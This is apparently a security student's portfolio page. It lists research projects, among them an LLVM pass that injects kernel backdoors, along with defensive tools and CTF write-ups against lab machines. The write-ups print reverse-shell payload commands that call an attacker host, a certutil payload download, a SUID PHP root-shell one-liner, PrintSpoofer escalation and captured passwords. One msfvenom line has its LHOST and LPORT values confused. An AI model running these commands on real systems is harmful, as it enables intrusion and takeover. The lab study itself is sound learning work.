Reverse Engineering and Cheating Windows XP Games for Fun
A dive into static and dynamic reverse engineering by analyzing old-school Windows XP games. I explore memory editing, debugging, and modifying in-game behavior—all without source code.
Security Researcher & Developer
Hi, I'm Johnny Tavares, a passionate security enthusiast and computer science major. Welcome to my digital space where I document my journey through offensive and defensive security, research, and creative development.
A security enthusiast dedicated to breaking and improving digital security through hands-on research and practical applications.
Developing security tooling and automation solutions in threat monitoring, with both real-world applications and proof-of-concept implementations.
Actively practicing binary exploitation and penetration testing through CTFs and reverse engineering challenges, creating detailed write-ups to share knowledge.
Exploring system internals to better understand exploitation techniques, hardware-software interaction, and emerging security threats.
When I need a creative outlet, I enjoy working with Unity and C# to develop games.
Ongoing research projects exploring system internals, exploitation techniques, and emerging security threats
Developed an LLVM pass capable of scanning the intermediate representation of Linux kernel source files for privilege-granting functions. The tool injects code to act as a backdoor for malicious processes, demonstrating supply chain risks inspired by Ken Thompson's "Trusting Trust".
Developed a fused GPU kernel for PyTorch that integrates spatial smoothing and feature squeezing to mitigate adversarial attacks (PGD). The optimized implementation reduces inference overhead to a negligible 1.4%, compared to 68.3% using standard libraries like Kornia, making robust defense viable for real-time systems.
Designing a feedback-driven concurrency fuzzer that treats thread schedules as deterministic inputs, enabling systematic exploration of race conditions and atomicity violations. The system uses custom LLVM instrumentation to expose and control synchronization points, enforcing reproducible schedule vectors during execution. Ongoing work investigates distributed schedule exploration, addressing the collision problem via a shared, real-time schedule coverage map. Future extensions include integrating binary lifting (e.g., Remill) to support black-box fuzzing of closed-source targets.
Note: The research projects shown here are independent and exploratory in nature. While they are not formally published, they reflect my current academic interests and technical investigations. I plan to complete an honors thesis toward the end of my undergraduate studies, with a focus on hardware security, and hope to contribute to formal research with faculty in that area.
Development of defensive infrastructure, threat detection engines, and monitoring tools.
A cross-platform monitoring tool with Python backend and web-based frontend to track live system behavior, including DNS queries, file modifications, and unsigned processes. Features VirusTotal API integration and structured logging for forensic traceability.

A comprehensive SIEM lab built with Splunk for real-world threat detection. Monitors SSH brute-force attempts, file integrity changes, and lateral movement. Recently expanded with my Active Directory lab, for attack detection including Kerberoasting and Golden Ticket attacks.
Detailed breakdowns of capture-the-flag challenges that stood out to me, showcasing various exploitation techniques and methodologies.
Unquoted service path escalation, msfvenom payload generation
The first step was running an nmap scan to check open ports on the machine. The scan revealed port 8080 running HTTP, which was hosting a Jenkins service. With Jenkins running, I decided to attempt a brute force attack on the login page using Burp Suite.
Using a Cluster Bomb attack in Burp Suite, I tried a few common usernames and passwords. After some testing, the valid credentials turned out to be:
Once logged into Jenkins, I searched for known Jenkins exploits. There is a vulnerability that allows us to gain a reverse shell through the Jenkins console in the settings. This vulnerability gave me system access, and I was now logged in as the user butler.
First, I downloaded winpeas, a tool designed for privilege escalation enumeration on Windows. To make winpeas available to the machine, I hosted a Python HTTP server:
python -m http.server 80I discovered that the WiseCare service had an unquoted service path vulnerability, which is a common privilege escalation vector in Windows environments.

To take advantage of this, I used msfvenom to generate a reverse shell payload. The payload I generated was designed to execute a shell on my machine with SYSTEM privileges when the vulnerable service starts:
msfvenom -p windows/x64/shell_reverse_tcp LHOST=192.168.206.128 LPORT=7777 -f exe > Wise.exeI then transferred the Wise.exe payload to the WiseCare folder located in Program Files (x86). To do this, I hosted the Wise.exe file again using the Python HTTP server, and then used certutil.exe to download the payload.
I stopped the WiseBootAssistant service using the following command:
sc stop WiseBootAssistantThen, I restarted the service with:
sc start WiseBootAssistantWhen the service started, it executed the Wise.exe payload, which resulted in a SYSTEM shell being returned to me.
Virtual hosting with /etc/hosts, SUID exploit using PHP
Nmap scan reveals open ports 22, 53, and 80. Port 53 will come into play later.
Source code on port 80 reveals an email address.
Started directory busting, but dirbuster didn't work. ffuf did, likely because the target (like /secret) had no file extension. Seems like ffuf handles this better.
The /secret directory gave no useful results.
Using dnsrecon, found a new virtual host entry.
Edited /etc/hosts with sudo nano /etc/hosts to add the machine's IP and domain (e.g., blackpearl.tcm) to our local DNS records.
After restarting the browser and visiting http://blackpearl.tcm, an info page appeared.
Ran ffuf again on this domain and discovered a directory called /navigate.
The site was using Navigate CMS, which has a known Metasploit exploit.
Used Metasploit's navigate_cms_rce module.
RHOST to the machine's IP.VHOST to blackpearl.tcm.Ran the module and got a shell. Used the shell command to interact with it.
To get a TTY shell, grabbed a Python one-liner online and updated it to use /bin/bash:
python -c 'import pty; pty.spawn("/bin/bash")'Moved into /tmp and ran linpeas from the host machine.
chmod +x to make it executable../linpeas.sh.In the SUID section, found a red-highlighted binary: /usr/bin/php.
Checked GTFOBins and found a suitable exploit for SUID PHP:
/usr/bin/php7.3 -r "pcntl_exec('/bin/sh', ['-p']);"This gave a root shell. From there, cd /root to grab the flag.

Active Directory enumeration via SMB, ASPX reverse shells, Windows privilege escalation using SeImpersonatePrivilege (PrintSpoofer)
smbclient -L 10.10.230.117 -Nnt4wrksvnt4wrksv share
!P@$W0rD!123 (Low-privilege user)Juw4nnaM4n420696969!$$Unfortunately initial post-compromise techniques such as Kerberoasting, AS-REP Roasting, secretsdump, etc, yielded no viable attack paths or privilege escalation opportunities.
nt4wrksv in web directories — linked to SMB shareUploaded an ASPX reverse shell using SMB which is ideal for IIS/ASP.NET targets.
msfvenom -p windows/shell_reverse_tcp LHOST=10.10.230.117 LPORT=10.6.36.131 -f aspx > shell.aspxTriggered the reverse shell through the exposed web path tied to nt4wrksv.
PrintSpoofer64.exe -i -c cmd
Tutorials and insights on security topics
Interested in collaborating, discussing security topics, or just want to connect?